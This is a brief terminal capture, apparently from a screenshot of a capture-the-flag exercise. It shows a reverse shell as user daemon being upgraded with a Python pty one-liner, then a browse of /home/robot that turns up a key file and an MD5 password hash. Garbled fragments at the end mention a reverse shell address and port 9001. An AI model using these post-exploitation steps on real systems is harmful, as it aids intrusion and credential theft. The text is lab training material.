 $ python3 -c 'import pty;pty.spawn("bash")'
daemon@linux:/$ ls
ls
bin   dev  home        lib    lost+found  mnt  proc  run   srv  tmp  var
boot  etc  initrd.img  lib64  media       opt  root  sbin  sys  usr  vmlinuz
daemon@linux:/$ ls /home
ls /home
robot
daemon@linux:/$ cd /home/robot
cd /home/robot
daemon@linux:/home/robot$ ls
ls
key-2-of-3.txt  password.raw-md5
daemon@linux:/home/robot$
Reverse She
& Port
IP 10.9.4.10 Port 9001 +1